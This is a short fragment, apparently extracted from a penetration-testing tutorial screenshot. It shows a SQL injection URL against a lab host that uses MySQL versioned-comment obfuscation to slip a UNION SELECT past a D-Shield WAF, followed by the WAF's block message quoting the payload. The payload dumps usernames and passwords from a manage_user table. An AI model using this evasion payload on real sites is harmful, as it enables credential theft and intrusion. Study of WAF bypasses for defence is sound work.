 http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,group_concat(m_name,0x5c,m_pwd),3,4,5,6,7,8,9,10%20from%20manage_user
Enable Post data Enable Referrer
D盾_拦截提示
[禁][GET] id:"-13/*!44444union*//*!44444#*/
/*!44444select*
/1,group_concat(m_name,0x5c,m_pwd),3,4,5,6,7,8,9,10
fro..."
返回 | 当前网页 | 首页